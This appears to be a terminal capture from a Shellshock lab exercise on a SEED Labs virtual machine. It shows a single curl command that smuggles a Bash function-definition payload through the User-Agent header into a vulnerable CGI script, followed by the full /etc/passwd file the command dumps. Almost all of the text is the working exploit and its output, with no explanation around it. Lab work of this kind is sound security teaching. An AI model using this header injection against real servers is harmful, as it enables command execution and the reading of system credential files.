 [10/27/21]seed@VM:~/.../image_www$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo; /bin/cat /etc/passwd" www
.seedlab-shellshock.com/cgi-bin/vul.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
[10/27/21]seed@VM:~/.../image_www$